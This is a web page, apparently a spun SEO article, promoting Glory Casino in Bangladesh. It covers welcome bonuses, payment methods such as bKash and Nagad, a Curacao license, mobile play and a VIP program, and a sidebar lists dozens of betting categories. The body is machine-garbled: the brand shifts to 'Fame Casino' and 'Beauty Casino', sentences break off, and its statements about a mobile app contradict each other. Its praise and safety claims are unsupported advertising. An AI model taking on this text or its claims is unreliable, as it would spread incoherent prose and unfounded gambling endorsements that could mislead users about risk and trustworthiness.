<p>This is one of the most worthy gives for gambling online Bangladesh.  The platform works with experienced and experienced specialists with impeccable manners who are constantly willing to assist customers with any inquiries or problems users face.  Competent and amiable representatives are eager to assist whether an individual like to obtain in touch through live chat or even email.  Users need to deposit more compared to 2 USD/EUR or even the equivalent within their chosen currency inside 15 minutes associated with registering in purchase to qualify regarding a greater bonus.  If players make their particular first deposit associated with 20 USD/EUR or the equivalent inside their preferred money within 7 days and nights of signing upward, they can in addition receive 250 free spins.</p>
<h3 id="toc-1">Transactions At Fame Casino Site</h3>
<p>Glory Casino provides you with a similar payment options regarding deposits as for withdrawals.  Before seeking a withdrawal, make sure to enjoy with the funds that will you deposited.  These requirements are essential as a part of the efforts made against illegal activities.</p>
<ul>
<li>Whether you prefer basic and traditional games or more unique offerings like Aviator or Asian-style headings, we’ve got an individual covered. </li>
<li>Following the dealer’s guidelines, choose a stand once you’ve discovered the game an individual wish to perform. </li>
<li>Whether it’s through free of charge spins, bonus requirements, or other special promotions, the VERY IMPORTANT PERSONEL program at Fame Casino should make playing in the online casino as enjoyable in addition to profitable as possible. </li>
<li>You can also acquire some bonuses right after you make your own first deposit. </li>
<li>By making a Glory Casino account, you consent to the platform processing your own private information. </li>
</ul>
<p>Glory Casino benefits players with changing budgets by establishing flexible deposit and withdrawal 					limits.  The minimum amount amount you can deposit or take away is 500 BDT, making certain players may get 					started without needing substantial funds.</p>
<h2 id="toc-2">What Deposit Methods May I Use At Fame Online Casino? </h2>
<p>gaming encounter.  The welcome reward and Glory On line casino promo code will be your step to the dynamic start in 					the casino.</p>
<p>This is a collision game that offers a high portion of bets, bonus deals and wins.  No matter what your current gaming style or even preference is, you will discover something here you will enjoy.  We aim to make our online casino convenient for knowledgeable players and effortless to understand for newbies.</p>
<h3 id="toc-3">Vsports Experience From Glory Casino</h3>
<p>Backed by a government license from Curacao, this platform ensures safe and secure online solutions in Bangladesh, ensuring a dependable and realistic casino adventure.  Delve into an variety of games, occupying from classic slot machines to state-of-the-art, hd video slots from renowned gaming firms in Bangladesh.  Engage in the adrenaline rush of popular scratch cards available like blackjack, roulette, baccarat, and poker, followed by the immersive ambiance of live casino dealer options.</p>
<ul>
<li>In such situations, it will be wise in order to try a thing that others value. </li>
<li>The user-friendly user interface of the sports activities betting section can make it easy regarding both beginners and experienced bettors to navigate make their particular bets. </li>
<li>Choose coming from national currencies (including BDT) and 14 cryptocurrencies. </li>
<li>We highly recommend this trusted system to anyone looking for a secure and reliable online gambling experience. </li>
<li>The simply exceptions, high may be a minor delay (usually simply no more than 24 hours), are whenever deposits are produced by using a credit credit card, NetBanking, or UPI. </li>
</ul>
<p>The mobile-optimized website ensures a new smooth gaming encounter for players on the run, despite the absence of a dedicated mobile app.  The range of payment options, including both traditional and digital values, makes it obtainable and convenient regarding players worldwide.  Glory Casino Bangladesh holds being a leading location in the world of online gaming.</p>
<h3 id="toc-4">Tips So You Can Get The Most Out Of Typically The Glory Casino App</h3>
<p>That’s where mobile wallets like bKash, Rocket, and Nagad get play.  You will pay right through your wallet plus start with the particular online gaming experience immediately.  It is quite convenient in addition to offers a video game version with real croupiers, which numerous players find even more reliable and reasonable.  Glory casino provides several games for making bets including Aces and Faces and Jacks or Better to brand a few titles.  In conjunction with the spectacular design, you may expect a lot of games, appealing bonuses for devoted players, tournaments, in addition to much more.  This Glory casino evaluation will answer all the questions you might have.</p>
<p>The online casino also offers research online function that allows you to find the games by brand or provider.  Glory Casino aims in order to please everyone, no matter of which device they prefer.  Its official site inside Bangladesh is compatible along with smartphone browsers.</p>
<h2 id="toc-5">Experience The Thrills Of Glory On Line Casino Anytime, Anywhere Together With The Mobile App</h2>
<p>A considerable majority of the slots at Glory Casino can be found to perform for free.  Once you meet the wagering requirements, the particular bonus will immediately be credited in order to your main accounts.  The operations of Glory Casino will be managed by YASHA Limited, which holds a master license from the Curacao Gambling Commission, Certificate #365/JAZ.  Moreover, typically the gambling company will be&#8221; &#8220;a subsidiary of Bettor IO NV, registered in Cyprus.  ⚡️ One of the key highlights regarding Glory Casino is usually its enticing welcome bonus package, which have got garnered a lot of attention.</p>
<ul>
<li>Online gaming businesses in Bangladesh prioritize security and safety by joining up with regulated bookies who comply with local gambling regulations. </li>
<li>Glory Casino transcends traditional casino gaming, going into the sphere of sports betting with a</li>
<li>Experience a smooth gaming environment around a variety of mobile devices, ensuring match ups and accessibility regarding all users. </li>
<li>The Glory Casino mobile app is usually user-friendly and intuitive, which makes it easy regarding anyone to get around and enjoy. </li>
<li>In the vibrant and ever-evolving panorama of online gambling dens, certain names rise above the rest, </li>
<li>Presented in crisp and clear high-definition and supported by state-of-the-art technology, these games promise the seamless, immersive gambling experience. </li>
</ul>
<p>The gambling site has a mobile-first approach and all you have to access the platform is a web browser/app in addition to an internet connection.  Because of this variation, not only will you have a chance in order to play the most popular slots on the planet but also lesser-known niche games.  The mobile version associated with Glory Casino with regard to Android exists — but there is usually no download url to it on typically the website.  You need to ask the help crew to share it with you in private.  As shortly while you close typically the registration form, the system will reveal a popup window together with the wallet.  Without a deposit, you’ll be permitted to launch video games only in Demo mode.</p>
<h2 id="toc-6">How To Verify Your After You Loginonline Casino Glory</h2>
<p>First, click the “Sign Up” button at typically the top right of the casino page and choose your welcome added bonus.  If you want to try the fresh-looking Glory on line casino and opt for the deposit bonus, you need to signal up first.  The slider promoting what the casino is offering is at the best in the page.  The header at the particular top contains the particular logo, the menu, links to the game library, mainly because well as the particular buttons for signing up and logging within.  The official site of Glory casino has a colourful interface with easy navigation.&#8221;</p>
<ul>
<li>Depositing money at Glory On line casino is designed to be able to be quick and. </li>
<li>The multiplier goes up the longer the jet is within the air, improving the possible reward. </li>
<li>If you do so within several days after the registration, your first deposit will increase. </li>
<li>It starts as little as 500 BDT which can be enough to try out the games from Glory Casino. </li>
<li>To ensure the safe and protected gaming environment, we require all customers to verify their own identity. </li>
</ul>
<p>or somebody who enjoys live dealer action, Beauty Casino caters to every gaming preference.  It has 					rightfully earned its reputation as the best casinos in Bangladesh regarding 2024 and will be set to 					continue captivating and delighting gamers within the years to be able to come.  Glory Casino&#8217;s ability to stand out on the internet casino industry is largely credited to its</p>
<h3 id="toc-7">Glory Casino Bangladesh Delightful Bonus</h3>
<p>has been underscored with the resounding endorsements of its players.  Glory On line casino provides players having an extensive array of funding alternatives regarding replenishing their video gaming accounts.  Whether you favor the simplicity of credit cards, widely used e-wallets, or even traditional bank exchanges, there’s a diverse choice available to make a deposit.</p>
<p>Whether you’re the newbie or a pro, Glory’s&#8221; &#8220;applications are the ideal choice for just about all smartphone users.  Offering a wide range of features plus functionality, these programs cater to each budget.  You can choose your payment technique from a range of options which include Visa, MasterCard, PayPal, etc.</p>
<h2 id="toc-8">Step-by-step Registration And Fame Casino Login Process</h2>
<p>Participate in animated discussions along with dealers and other players via typically the live chat function.  Presented in crisp and clear high-definition and supported by state-of-the-art technology, these games promise a seamless, immersive video gaming experience.  Glory Casino offers a variety of top-tier sport providers, featuring Endorphina, Playson, Tomhorn, PragmaticPlay, Ezugi, Spinomenal, and more.  This variety guarantees access in order to the most popular online slot machine games globally while also uncovering hidden jewels in lesser-known game titles.  The selection associated with online games at Glory Casino keeps growing, ensuring an continuing and captivating wagering experience for almost all players.  Access exclusive bonuses and special offers exclusively designed for mobile phone users.</p>
<ul>
<li>Whether you’re a fan regarding slot machines, table game titles, card games, friendly dealers, roulette, blackjack, or baccarat, you’ll find something to suit your taste. </li>
<li>For individuals who walk the tech-savvy path, cryptocurrency supplies a borderless solution. </li>
<li>Such a license proves that the fairness specifications have been tested in order to the highest stage and all information provided is safeguarded by the most recent encrypted software. </li>
<li>In&#8221; &#8220;almost all scenarios, your funds will appear in your account practically immediately. </li>
</ul>
<p>Autority Gaming, signifying a commitment to be able to player security and integrity.  Ensuring outstanding customer service continues to be the most notable priority from Glory Casino.  If you might have questions about Glory Casino, an  individual can contact skillful and amiable associates via live chat, email, Telegram, or WhatsApp.  Not just one problem has surfaced regarding the fairness of these games.</p>
<h3 id="toc-9">Navigating The Glory Casino Website 💻</h3>
<p>Based around the payment channel used, the processing period for withdrawal questions varies, however in common, it tends to take just a long time or some days.  The playing platform works to help customers quickly access their earnings, to allow them to maintain experiencing the excitement of online video gaming.  In&#8221; &#8220;overview, Glory Casino seems to be a reliable plus user-friendly online on line casino that provides the wide range regarding players.</p>
<p>These free re-writes receive out proportionately over five times and must be used inside 24 hours.  Visit the payment policy section at the bottom in the recognized page to learn what currencies are approved on the video gaming site.  The array of payment methods consists of BKash, Rocket, Nagad, NetBanking, UPI, Skrill, EcoPayz, cryptocurrencies, in addition to credit cards.  Once the steps are completed, the particular registration process is usually finished, and gamers can access almost all the features plus functionalities of typically the online gambling club.  In addition to the conventional sports betting area, Glory Casino offers a VSport area.</p>
<h3 id="toc-10">Crucial Features Of The Glory Casino Cell Phone App</h3>
<p>With the latter, you’ll be playing along with virtual coins that will lack real-life worth.  If you decide for it, the game can open full-screen on a new page of the particular browser.  Online Glory Casino contains a reputable license from the government of Curaçao plus is&#8221; &#8220;allowed to run legitimately.  For Bangladesh on-line casino gaming certificate Curacao is usually the particular first choice of operators because associated with its availability.  The Glory Casino is dedicated to realizing and rewarding its most dedicated participants through its wonderful VIP program.</p>
<ul>
<li>The Glory Casino bonus offers new participants a 100% match on their initial deposit. </li>
<li>With a national foreign currency, simply pick a new payment option, enter the amount, in addition to complete the purchase through the payment gateway. </li>
<li>The Glory Casino established site is developed with responsive net design, letting it adapt to</li>
<li>Glory casino gives several games for making bets which includes Aces and Looks and Jacks or even Better to brand a few titles. </li>
<li>This standard verification process is usually a norm at esteemed online casinos, ensuring enhanced safety measures against illegal account access. </li>
<li>To join a lot of them, it’s enough to select an event and&#8221; &#8220;start placing bets along with real cash. </li>
</ul>
<p>Live seller games exist inside all types associated with well-known choices, which includes Blackjack, Roulette, Baccarat, plus more.  Your gambling experience includes social interactions with dealers along with other players through chat.  The game titles are televised within high-definition and utilize the most advanced technology in order to&#8221; &#8220;offer a seamless and impressive experience.</p>
<h2 id="toc-11">Train And Play Stress-free Inside Demo Mode</h2>
<p>Glory Casino, established in 2020, is 					one such name that has swiftly come to be a standout destination for gamers in Bangladesh and beyond.  The absence of Glory Casino app downloads available helps you00 enjoy immediate play on your mobile 					device.  Just log within to your Fame Casino 					account through your own mobile browser, and you&#8217;re ready in order to play for genuine money or basically enjoy some</p>
<ul>
<li>The company categorizes safety through our own proprietary software program. </li>
<li>					or someone who enjoys live dealer action, Fame Casino caters in order to every gaming preference. </li>
<li>One notable aspect of Fame Casino&#8217;s method to mobile gaming is it doesn&#8217;t require players to</li>
<li>Otherwise, you can bring out the Glory Casino app get for Android or even iOS. </li>
<li>The slider promoting just what the casino provides is at the best of the page. </li>
</ul>
<p>You should sign in in order to it with the particular same login and password as on your computer.  Otherwise, you can bring out the Beauty Casino app get for Android or even iOS.  Glory Online casino takes up in order to 24 hours to be able to approve your disengagement application.  Then, the payment system might want up to forty-eight hours to course of action your transaction.  In total, you might need to wait 72 hours — yet maybe, you’ll get your prize faster.</p>
<h2 id="toc-12">Glory On Line Casino App Overview</h2>
<p>You can also deliver an email by filling up in a get in touch with form on the casino website.  The support team functions&#8221; &#8220;24/7, dedicated to assisting players for a new seamless and pleasant gaming experience.  Explore the pinnacle associated with online casino exhilaration combined with allure regarding an authentic online casino experience in Bangladesh.  At Casino Beauty, immerse yourself in the genuine ambiance of facing friendly dealers, transcending the ordinary online gaming landscape by engaging along with real hosts in virtual tables.</p>
<ul>
<li>With the previous, you could place bets along with BDT and earn this currency. </li>
<li>The header at typically the top contains the particular logo, the menu, links to the particular game library, as well as the particular buttons for enrolling and logging in. </li>
<li>Glory Casino doesn’t simply excel in online casino games; additionally, it offers an extensive wagering section that caters to fans of different sports. </li>
<li>Upon landing upon the homepage, guests are greeted along with a slider presenting the casino’s products, positioned at the top. </li>
<li>With several tiers, players could elevate their position by utilizing unique promo codes plus accumulating rewards whilst indulging in their particular preferred games. </li>
</ul>
<p>Accessing Glory Casino Bangladesh may be the first action on your way to a world of gaming entertainment.  Glory Casino is certified by the Curaçao government, ensuring a secure and secure gaming environment for participants in Bangladesh.  Creating an account along with Glory Casino opens the door to an engaging online video gaming experience supported by trustworthiness and thrills.  Prioritize meeting the particular legal age requirements established by the operating jurisdiction before proceeding.  Aviator has rocketed for the top of the charts between online casinos in Bangladesh.</p>
<h3 id="toc-13">Vip Program At Glory Casino</h3>
<p>Whether it’s through free of charge spins, bonus rules, or other special promotions, the VIP program at Beauty Casino aims to create playing at the on line casino as enjoyable in addition to profitable as you possibly can.  Punters at Glory On line casino website enjoy the advantage of using a similar channels they accustomed to deposit money to be able to withdraw their victories.  The platform is committed to giving its consumers a quick plus easy withdrawal procedure.</p>
<p>Download the Beauty Casino app on the Android or apple iphone device and enjoy in gaming when and wherever a person want.  Discover why this app may be the ultimate choice for online casino enthusiasts.  Here, you may compete against additional users for a possiblity to win a huge prize.  There are usually casino tournaments, regular monthly races, slots regarding the week, in addition to so on.  The interface is presented inside multiple languages, creating this online casino the perfect choice for players from just about all over the globe.</p>
   					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://aicc-aia.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://aicc-aia.com/20bet-casino-logowanie-145/">Prawdziwe Zniżki 20bet I Darmowe Zakłady</a>
									</li>
											<li>
					<a href="https://aicc-aia.com/bonus-code-betfiery-927/">Bônus De Boas-vindas De 100%</a>
									</li>
											<li>
					<a href="https://aicc-aia.com/gbg-bet-br-627/">Gbg Wager Cassino É Confiável? Review E Bônus De R$4 000 2025</a>
									</li>
											<li>
					<a href="https://aicc-aia.com/pinco-online-casinonun-turkiyedeki-gelecegi-oyunculari-hangi-yenilikler-bekliyor-2/">Pinco Online Casino&#8217;nun Türkiye’deki Geleceği: Oyuncuları Hangi Yenilikler Bekliyor?</a>
									</li>
											<li>
					<a href="https://aicc-aia.com/pinco-online-casinonun-turkiyedeki-gelecegi-oyunculari-hangi-yenilikler-bekliyor/">Pinco Online Casino&#8217;nun Türkiye’deki Geleceği: Oyuncuları Hangi Yenilikler Bekliyor?</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://aicc-aia.com/2025/04/'>April 2025</a></li>
	<li><a href='https://aicc-aia.com/2025/03/'>March 2025</a></li>
	<li><a href='https://aicc-aia.com/2025/02/'>February 2025</a></li>
	<li><a href='https://aicc-aia.com/2025/01/'>January 2025</a></li>
	<li><a href='https://aicc-aia.com/2024/12/'>December 2024</a></li>
	<li><a href='https://aicc-aia.com/2024/11/'>November 2024</a></li>
	<li><a href='https://aicc-aia.com/2024/10/'>October 2024</a></li>
	<li><a href='https://aicc-aia.com/2024/09/'>September 2024</a></li>
	<li><a href='https://aicc-aia.com/2024/08/'>August 2024</a></li>
	<li><a href='https://aicc-aia.com/2024/07/'>July 2024</a></li>
	<li><a href='https://aicc-aia.com/2024/06/'>June 2024</a></li>
	<li><a href='https://aicc-aia.com/2024/05/'>May 2024</a></li>
	<li><a href='https://aicc-aia.com/2024/04/'>April 2024</a></li>
	<li><a href='https://aicc-aia.com/2024/03/'>March 2024</a></li>
	<li><a href='https://aicc-aia.com/2023/07/'>July 2023</a></li>
	<li><a href='https://aicc-aia.com/2023/06/'>June 2023</a></li>
	<li><a href='https://aicc-aia.com/2023/05/'>May 2023</a></li>
	<li><a href='https://aicc-aia.com/2023/04/'>April 2023</a></li>
	<li><a href='https://aicc-aia.com/2023/03/'>March 2023</a></li>
	<li><a href='https://aicc-aia.com/2023/02/'>February 2023</a></li>
	<li><a href='https://aicc-aia.com/2023/01/'>January 2023</a></li>
	<li><a href='https://aicc-aia.com/2022/12/'>December 2022</a></li>
	<li><a href='https://aicc-aia.com/2022/11/'>November 2022</a></li>
	<li><a href='https://aicc-aia.com/2022/10/'>October 2022</a></li>
	<li><a href='https://aicc-aia.com/2022/09/'>September 2022</a></li>
	<li><a href='https://aicc-aia.com/2021/06/'>June 2021</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-482"><a href="https://aicc-aia.com/category/314/">&#8211; 189</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://aicc-aia.com/category/78/">&#8211; 241</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://aicc-aia.com/category/664/">&#8211; 549</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://aicc-aia.com/category/196/">&#8211; 613</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://aicc-aia.com/category/217/">&#8211; 732</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://aicc-aia.com/category/joinouruniverse-mostbet-659/">&quot;#joinouruniverse Mostbet&quot; &#8211; 880</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://aicc-aia.com/category/2024-cheltenham-festival-bets-offers-promotions-free-bets-40/">&quot;2024 Cheltenham Festival Bets Offers, Promotions, Free Bets &#8211; 857</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://aicc-aia.com/category/filma-online-pa-sport-racing-hastar-bingo-poker-amp-on-line-casino-svenska-spel-activity-amp-casino-67/">&quot;Filma Online På Sport, Racing, Hästar, Bingo, Poker &amp; On Line Casino Svenska Spel Activity &amp; Casino &#8211; 16</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://aicc-aia.com/category/itajuba-wikipedia-497/">&quot;itajubá Wikipedia &#8211; 761</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://aicc-aia.com/category/mostbet-becomes-official-international-partner-of-typically-the-uefa-champions-league-969/">&quot;mostbet Becomes Official International Partner Of Typically The Uefa Champions League &#8211; 808</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://aicc-aia.com/category/mostbet-sportsbook-amp-casino-on-the-app-store-136/">&quot;‎mostbet Sportsbook &amp; Casino On The App Store &#8211; 378</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://aicc-aia.com/category/mostbet-wikipedia-744/">&quot;mostbet Wikipedia &#8211; 227</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://aicc-aia.com/category/mostbet-wikipedia-976/">&quot;mostbet Wikipedia &#8211; 558</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://aicc-aia.com/category/nba-odds-betting-lines-amp-point-spreads-286/">&quot;nba Odds, Betting Lines &amp; Point Spreads&quot; &#8211; 389</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aicc-aia.com/category/nba-odds-betting-outlines-amp-point-spreads-611/">&quot;nba Odds, Betting Outlines &amp; Point Spreads&quot; &#8211; 751</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://aicc-aia.com/category/shining-betting-odds-amp-fixtures-football-england-261/">&quot;Shining Betting Odds &amp; Fixtures, Football England &#8211; 364</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://aicc-aia.com/category/the-super-league-bets-guide-odds-technique-amp-faq-747/">&quot;The Super League Bets Guide, Odds, Technique &amp; Faq &#8211; 912</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://aicc-aia.com/category/14-reasons-precisely-why-everyone-calls-de-uma-nang-a-worth-living-city-851/">14 Reasons Precisely Why Everyone Calls De Uma Nang A &#039;worth-living City&quot; &#8211; 730</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://aicc-aia.com/category/180-slottica-raj-dla-377/">180 Slottica Raj Dla &#8211; 217</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://aicc-aia.com/category/180-slottica-win-graj-demo-447/">180 Slottica Win Graj Demo &#8211; 593</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://aicc-aia.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://aicc-aia.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://aicc-aia.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://aicc-aia.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://aicc-aia.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://aicc-aia.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://aicc-aia.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://aicc-aia.com/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://aicc-aia.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://aicc-aia.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://aicc-aia.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://aicc-aia.com/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://aicc-aia.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://aicc-aia.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://aicc-aia.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://aicc-aia.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://aicc-aia.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://aicc-aia.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://aicc-aia.com/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://aicc-aia.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://aicc-aia.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://aicc-aia.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://aicc-aia.com/category/2023-website-link-vao-mostbet-mobile-phone-moi-nhat-672/">2023 ️ Website Link Vào Mostbet Mobile Phone Mới Nhất &#8211; 960</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://aicc-aia.com/category/20bet-casino-logowanie-97/">20bet Casino Logowanie 97</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://aicc-aia.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://aicc-aia.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://aicc-aia.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://aicc-aia.com/category/3-slottica-best-penny-slots-to-play-at-casino-874/">3 Slottica Best Penny Slots To Play At Casino &#8211; 693</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://aicc-aia.com/category/31-slottica-bankowe-studia-963/">31 Slottica Bankowe Studia &#8211; 852</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://aicc-aia.com/category/33-finest-things-you-can-do-in-thessaloniki-greece-the-greatest-itinerary-11/">33 Finest Things You Can Do In Thessaloniki, Greece The Greatest Itinerary&quot; &#8211; 682</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://aicc-aia.com/category/69-slottica-rejestracja-logowanie-bonus-powitalny-118/">69 Slottica Rejestracja Logowanie Bonus Powitalny &#8211; 801</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://aicc-aia.com/category/70-slottica-linki-program-partnerski-kontakt-291/">70 Slottica Linki Program Partnerski Kontakt &#8211; 986</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://aicc-aia.com/category/70-slottica-nie-tylko-875/">70 Slottica Nie Tylko &#8211; 689</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://aicc-aia.com/category/80-slottica-house-megaways-graj-demo-220/">80 Slottica House Megaways Graj Demo &#8211; 247</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://aicc-aia.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://aicc-aia.com/category/9-top-ufc-betting-sportsbooks-guess-on-mma-on-line-in-2024-407/">9 Top Ufc Betting Sportsbooks: Guess On Mma On-line In 2024 &#8211; 902</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://aicc-aia.com/category/aajogo-crash-764/">Aajogo Crash 764</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://aicc-aia.com/category/andrews-greatest-saturday-horse-sporting-betting-tips-19-october-2024-473/">Andrews Greatest Saturday Horse Sporting Betting Tips 19 October 2024 &#8211; 69</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://aicc-aia.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://aicc-aia.com/category/app-mostbet-%e1%90%88-download-application-bd-551/">App Mostbet ᐈ Download Application Bd &#8211; 993</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://aicc-aia.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://aicc-aia.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://aicc-aia.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://aicc-aia.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://aicc-aia.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://aicc-aia.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://aicc-aia.com/category/aviator-kz-pin-up-kak-dlia-novichkov-277/">Aviator Kz Pin Up Как Для Новичков &#8211; 395</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://aicc-aia.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://aicc-aia.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://aicc-aia.com/category/aviator-slottica-best-way-to-win-big-at-casino-437/">Aviator Slottica Best Way To Win Big At Casino &#8211; 752</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://aicc-aia.com/category/aviator-slottica-graj-demo-lady-wolf-699/">Aviator Slottica Graj Demo Lady Wolf &#8211; 350</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://aicc-aia.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://aicc-aia.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://aicc-aia.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://aicc-aia.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://aicc-aia.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://aicc-aia.com/category/best-bets-for-rare-metal-cup-trip-to-typically-the-cheltenham-festival-2024-which-bookie-19/">Best Bets For Rare Metal Cup Trip To Typically The Cheltenham Festival 2024 » Which Bookie &#8211; 659</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://aicc-aia.com/category/best-bitcoin-wallets-of-2024-secure-your-crypto-assets-934/">Best Bitcoin Wallets of 2024: Secure Your Crypto Assets &#8211; 862</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://aicc-aia.com/category/best-leading-league-betting-websites-2024-by-sports-experts-705/">Best Leading League Betting Websites 2024 By Sports Experts &#8211; 59</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://aicc-aia.com/category/bestes-cbd-ol-fur-hunde-amazon-679/">Bestes cbd öl für hunde amazon &#8211; 916</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://aicc-aia.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://aicc-aia.com/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://aicc-aia.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://aicc-aia.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://aicc-aia.com/category/bonus-code-betfiery-72/">Bonus Code Betfiery 72</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://aicc-aia.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://aicc-aia.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://aicc-aia.com/category/bookkeeping/">Bookkeeping</a>
</li>
